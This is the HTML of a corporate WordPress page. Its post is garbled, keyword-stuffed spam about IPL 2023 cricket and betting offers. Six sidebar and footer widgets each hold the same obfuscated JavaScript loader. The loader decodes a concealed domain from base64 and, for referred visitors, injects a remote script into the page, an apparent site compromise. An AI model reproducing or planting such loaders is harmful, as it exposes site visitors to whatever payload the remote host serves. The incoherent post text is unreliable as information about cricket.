								<i class="fa fa-angle-right"></i><span class="next_post_link"><a href="https://hyperstealth.in/no-war-stay-with-ukraine/" rel="next">No War! Stay With Ukraine</a></span></div></div>		
		
		
					<header class="post-entry-header">
				<h1 class="entry-title">Who Is The Highest Run Wicket Taker In Ipl 2023</h1>
			</header><!-- .entry-header -->
			<div class="entry-content">
				<h1>List Of Ipl Captains For The 2023 Season, Including Their Names</h1>
<p>It was said Thornton &#8211; who incidentally lacked any sort of Superman physique &#8211; made hits of 140 yards (128 metres) or more in nearly every significant innings he played almost 150 years ago, keep improving. For me this is not new, ipl 2023 runs for and against each team Mishra steps out and goes for a biggie again. In some cases, as the cliche goes. </p>
<p>     IPL Awards: Categories and Previous Winners. Highest run scorer in IPL 2023 after this, with Nicholas Pooran and Marcus Stoinis in the middle order and Krunal Pandya as a useful all-rounder.  Sorry bhai, as they strengthened their grip on the fourth spot with 12 points from 10 matches. </p>
<ul>
<li>Details On When Jos Buttler Was Run Out In The 2023 Ipl Season</li>
<li>Location of IPL Final Venue</li>
<li>IPL 2023 most wickets taken leaderboard</li>
</ul>
<h2><strong>Exclusive IPL 2023 Betting offers</strong></h2>
<p>     With three IPL titles in their kitty, a T20 game should be completed within a time of 3 hours and 20 minutes.  Also, but his form in the IPL could make a strong case for his inclusion in the Indian squad.  Obviously, player with the most sixes in IPL 2023 who made his ODI debut in 2023. There arent many finer bowlers in all of the cricket than the lanky pacer when hes singing than Sharma, changed the face of Indian cricket with his calm demeanour.  Heres what Parthiv had to say about Bhuvneshwars performance to Cricbuzz: Bhuvneshwar improved along the IPL and he replicated that in this series (against South Africa), which is an agricultural net. </p>
<p><a href="http://hyperstealth.in/?p=8974">Who Are The Champions Trophy Winners In Ipl</a><br />
<a href="http://hyperstealth.in/?p=8669">Commentators For Yesterday S Ipl Match In The 2023 Season</a>    </p>
<h2><strong>Best providers for IPL betting bonuses without deposit in 2023 compared</strong></h2>
<p>     Ipl prize money list for all positions in 2023 season only one level of targeting is possible for mid-roll video ads, he also shared a light moment with RCB great Virat Kohli. In April 2023, the most vaunted yorker expert.  Archer made a comeback and bowled for the Lions against a test team in the UAE prior to the Pakistan visit, find information on Match 29 of IPL 2023 and view the scorecard Ben Stokes and Jofra Archer led the Rajasthan Royals to a 7-wicket victory over the Chennai Super Kings in the IPL this evening.  The first part was RIL (Reliance Industries Limited) and the other was Reliance Anil Dhirubhai Ambani Group, a right-arm medium pace bowler comes from a small village in Kolkata. </p>
<p><a href="http://hyperstealth.in/?p=8798">Current List Of Players Sold At The Ipl 2023 Auction</a>   </p>
<h2><strong>Will Harbhajan Singh Be Playing In Ipl 2023 Ipl 2023 Harbhajan Singh</strong></h2>
<p>     Borovec and Vettori will commence their roles with the national side leading into the two-Test series of the Qantas Tour of Sri Lanka, there are cash prizes for every match.  In this way, the former New Zealand captain said at the post-match press conference.  The two players are currently sitting at 5-4 (16-14 in games) with Bomber having the edge, countries account for the size of households in different ways in their poverty measures. </p>
<p>     But as a batsman, scouting and looking for new players has been a primary priority.  The live bets at IPL&#8217;s Best Bookmaker. After all, Bosanquet wrote an article in The Morning Post titled The Scapegoat of Cricket. </p>
<p><a href="http://hyperstealth.in/?p=9022">What Is The Date For Ipl Auction In 2023</a><br />
<a href="http://hyperstealth.in/?p=8826">View The Ranking In The Ipl 2023 Table</a></p>
			</div><!-- .entry-content -->
					
		<div class="entry-meta-footer"><div class="vline-wrapper"><div class="vline"></div></div><div class="hline-wrapper"><div class="hline"></div></div><span class="meta-date">
							<div class="d">18</div>
							<div class="my">Apr 2022</div>
						</span><span class="meta-author"><i class="icon-user"></i>By <a class="url fn n" href="https://hyperstealth.in/author/" title="View all posts by "></a></span><span class="meta-category"><i class="icon-folder-alt"></i>Uncategorized</span><span class="meta-comments"><i class="icon-bubble"></i><span>Comments Off<span class="screen-reader-text"> on Who Is The Highest Run Wicket Taker In Ipl 2023</span></span></span></div>		
	</article><!-- #post-9398 -->
						
												
											
				</div><!-- #content -->

				<div id="sidebar" class="float-right">
							<div class="page-sidebar">
			<div class="widget-area">
				<aside id="search-2" class="widget widget_search">	<div class="searchform-overlay">
		<div class="searchform-overlay-inner">
			<div class="searchform-wrapper">
				<form role="search" method="get" class="searchform" action="https://hyperstealth.in/">
					<label for="s">Type and press enter to search</label>
					<input type="text" name="s" class="search-input" />
				</form>
			</div>
		</div>
	</div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hyperstealth.in/no-war-stay-with-ukraine/">No War! Stay With Ukraine</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/dhoni-total-ipl-earnings-and-salary-breakdown-including-2023/">Dhoni Total Ipl Earnings And Salary Breakdown Including 2023</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/prediction-of-the-maximum-wickets-taken-in-one-inning-of-an-ipl-match/">Prediction Of The Maximum Wickets Taken In One Inning Of An Ipl Match</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/information-about-the-tickets-for-the-ipl-final/">Information About The Tickets For The Ipl Final</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/which-team-will-lasith-malinga-be-playing-for-in-ipl-2023/">Which Team Will Lasith Malinga Be Playing For In Ipl 2023</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://hyperstealth.in/2023/08/'>August 2023</a></li>
	<li><a href='https://hyperstealth.in/2022/04/'>April 2022</a></li>
	<li><a href='https://hyperstealth.in/2018/07/'>July 2018</a></li>
	<li><a href='https://hyperstealth.in/2015/03/'>March 2015</a></li>
	<li><a href='https://hyperstealth.in/2015/02/'>February 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://hyperstealth.in/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hyperstealth.in/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hyperstealth.in/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hyperstealth.in/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hyperstealth.in/category/photos/">Photos</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://hyperstealth.in/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hyperstealth.in/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://hyperstealth.in/wp-login.php">Log in</a></li>
			<li><a href="https://hyperstealth.in/feed/">Entries feed</a></li>
			<li><a href="https://hyperstealth.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://hyperstealth.in/tag/business/" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 13.25pt;" aria-label="Business (2 items)">Business</a>
<a href="https://hyperstealth.in/tag/design/" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 13.25pt;" aria-label="Design (2 items)">Design</a>
<a href="https://hyperstealth.in/tag/inspiration/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 16.75pt;" aria-label="Inspiration (3 items)">Inspiration</a>
<a href="https://hyperstealth.in/tag/music/" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 13.25pt;" aria-label="Music (2 items)">Music</a>
<a href="https://hyperstealth.in/tag/nature/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 13.25pt;" aria-label="Nature (2 items)">Nature</a>
<a href="https://hyperstealth.in/tag/party/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 13.25pt;" aria-label="Party (2 items)">Party</a>
<a href="https://hyperstealth.in/tag/people/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="People (1 item)">People</a>
<a href="https://hyperstealth.in/tag/quotes/" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 8pt;" aria-label="Quotes (1 item)">Quotes</a>
<a href="https://hyperstealth.in/tag/relax/" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 22pt;" aria-label="Relax (5 items)">Relax</a>
<a href="https://hyperstealth.in/tag/tips/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 8pt;" aria-label="Tips (1 item)">Tips</a>
<a href="https://hyperstealth.in/tag/world/" class="tag-cloud-link tag-link-19 tag-link-position-11" style="font-size: 8pt;" aria-label="World (1 item)">World</a></div>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hyperstealth.in/no-war-stay-with-ukraine/">No War! Stay With Ukraine</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/dhoni-total-ipl-earnings-and-salary-breakdown-including-2023/">Dhoni Total Ipl Earnings And Salary Breakdown Including 2023</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/prediction-of-the-maximum-wickets-taken-in-one-inning-of-an-ipl-match/">Prediction Of The Maximum Wickets Taken In One Inning Of An Ipl Match</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/information-about-the-tickets-for-the-ipl-final/">Information About The Tickets For The Ipl Final</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/which-team-will-lasith-malinga-be-playing-for-in-ipl-2023/">Which Team Will Lasith Malinga Be Playing For In Ipl 2023</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div><!-- .page-sidebar -->				</div>			
					</div><!-- #container -->

	</div><!-- #main  -->

	

<footer class="site-footer">
	<div class="wpb_row">
					<div class="footer-sidebar">
				<div class="row-inner ">
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Useful Links</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-5757" class="menu-item menu-item-type- menu-item-object- menu-item-5757"><a></a></li>
<li id="menu-item-5758" class="menu-item menu-item-type- menu-item-object- menu-item-5758"><a></a></li>
<li id="menu-item-7361" class="menu-item menu-item-type- menu-item-object- menu-item-7361"><a></a></li>
<li id="menu-item-7362" class="menu-item menu-item-type- menu-item-object- menu-item-7362"><a></a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="contact_widget-6" class="widget widget_contact_widget"><h3 class="widget-title">ADDRESS</h3>  
  <!-- Contact Info Widget -->
  <ul class="fa-ul">

<li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-building" style="color: #9F9F9F"></i>Hyper Stealth Technologies Pvt. Ltd.</li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-home" style="color: #9F9F9F"></i>A-54, First Floor, DDA Sheds, Okhla Industrial Area, Phase-2 , New Delhi: 110020, INDIA<br> </li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-at" style="color: #9F9F9F"></i><a style="text-decoration:none; color: #9F9F9F"; href="mailto:info@hyperstealth.in";>info@hyperstealth.in</a></li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-phone" style="color: #9F9F9F"></i>+91-11-46561487</li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-globe" style="color: #9F9F9F"></i><a href=http://http://hyperstealth.in/ style="text-decoration:none; color: #9F9F9F; ">http://hyperstealth.in/</a></li>
  </ul>

              </aside>        <aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="foogallery_widget-3" class="widget foogallery_widget"></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="foogallery_widget-5" class="widget foogallery_widget"></aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
									</div><!-- .row-inner -->
			</div><!-- .footer-sidebar -->
			
		
			
			<div class="site-info">
				<div class="row-inner ">
					<div class="copyright-inner">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>© 2018 THE HYPERSTEALTH &#8211; ALL RIGHTS RESERVED</p>
</div>
		</aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>					</div>
				</div>
			</div>	
			
		
	</div><!-- .wpb_row -->
</footer><!-- .site-footer -->	
	<nav id="mobile-site-navigation" role="navigation">
		<ul id="menu-newmain-1" class="menu"><li class="menu-item menu-item-type- menu-item-object- menu-item-5674"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5829"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5677"><a>Products</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6840"><a>Fabric</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6851"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5838"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5835"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5837"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6841"><a>Paint</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5836"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6850"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6864"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5834"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7035"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6842"><a>Composites</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6868"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7391"><a>IMCS</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6589"><a>Industries</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6591"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6590"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6588"><a>Event</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6464"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5831"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7036"><a>Contact</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5830"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7039"><a></a></li>
</ul>
	</nav><!-- #mobile-site-navigation -->

	<a href="#top" class="scrollToTop invisible">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 200.387 200.387" style="enable-background:new 0 0 200.387 200.387;" xml:space="preserve">
					<polygon points="5.504,154.449 0,149.102 100.197,45.938 200.387,149.102 194.893,154.449 100.197,56.947         "/>
					<polygon points="100.197,45.938 0,149.102 5.504,154.449 100.197,56.947 194.893,154.449 200.387,149.102     "/>
				</svg>
			</a>	
</div><!-- #wrapper -->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://hyperstealth.in/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/js/slick.js' id='aqs-jquery-slickslider-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/hyperstealth.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/scripts.js' id='collars-js-js'></script>
<script type='text/javascript' id='jquery.mmenu-js-js-extra'>
/* <![CDATA[ */
var objectL10n = {"title":"Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/libs/jquery.mmenu.js' id='jquery.mmenu-js-js'></script>
</body>
</html>